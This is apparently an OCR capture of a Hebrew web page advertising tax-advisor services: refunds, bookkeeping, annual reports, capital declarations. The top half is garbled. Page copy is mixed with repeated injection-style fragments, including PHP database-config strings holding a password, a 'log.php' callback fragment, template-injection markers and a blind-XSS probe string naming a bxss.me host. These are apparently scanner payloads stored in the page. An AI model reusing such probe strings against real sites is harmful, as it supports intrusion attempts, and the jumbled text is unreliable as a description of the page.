
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
עצמאי? שכיר? מחפש יועץ מס
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
מוסמך?
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
$db_name = "1"; ?> ?>
תפקידו של יועץ המס הוא מתן שירותי ייעוץ כלכלי וייעוץ מיסויי, הגשת דוחות לקבלת
החזרי מס לשכירים, שירותי
הנהלת חשבונות
, קבלת תיאומי מס, עריכת והגשת
דוחות שנתיים, הגשת
הצהרת הון
, עזרה בהקמת עסק ופתיחת תיקים לחברה או
לעסק במס הכנסה,
ביטוח לאומי
ומע"מ.
יועצי מס
טובים, ידעו לפעול נכונה מול רשויות המס, יכינו דוחות מלאים ונכונים ויתנו
שירות מהיר ואמין.
כל
הוצאה עסקית
של עסק או חברה, נבחנת על ידי יועץ המס ללגיטימיות הדיווח
בדוחות המוגשים לרשויות.
יועץ מס ידע להגיש את הדוחות בתאריכים הנכונים, לקבל את האישורים הדרושים,
לייצג את הנישום בצורה טובה מול נציג הרשות ומתוך היכרות עם מערכת המיסים,